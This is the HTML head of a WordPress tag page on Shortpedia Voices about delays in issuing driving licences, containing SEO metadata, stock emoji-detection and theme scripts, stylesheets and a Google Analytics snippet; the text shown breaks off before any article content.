

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/
body_size: 40990
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>is there a delay in issuing driving licences : Latest News, Articles, Stories &amp; Videos on is there a delay in issuing driving licences | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="is there a delay in issuing driving licences News: Find latest news, Stories &amp; video, photos on is there a delay in issuing driving licences. Explore all information &amp; updates about is there a delay in issuing driving licences online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="is there a delay in issuing driving licences : Latest News, Articles, Stories &amp; Videos on is there a delay in issuing driving licences | Shortpedia Voices" />
<meta property="og:description" content="is there a delay in issuing driving licences News: Find latest news, Stories &amp; video, photos on is there a delay in issuing driving licences. Explore all information &amp; updates about is there a delay in issuing driving licences online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="is there a delay in issuing driving licences : Latest News, Articles, Stories &amp; Videos on is there a delay in issuing driving licences | Shortpedia Voices" />
<meta name="twitter:description" content="is there a delay in issuing driving licences News: Find latest news, Stories &amp; video, photos on is there a delay in issuing driving licences. Explore all information &amp; updates about is there a delay in issuing driving licences online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/#webpage","url":"https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/","name":"is there a delay in issuing driving licences : Latest News, Articles, Stories &amp; Videos on is there a delay in issuing driving licences | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; is there a delay in issuing driving licences Tag Feed" href="https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/57503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/industry/driving-license-delay/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"2eb3c5ddc4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
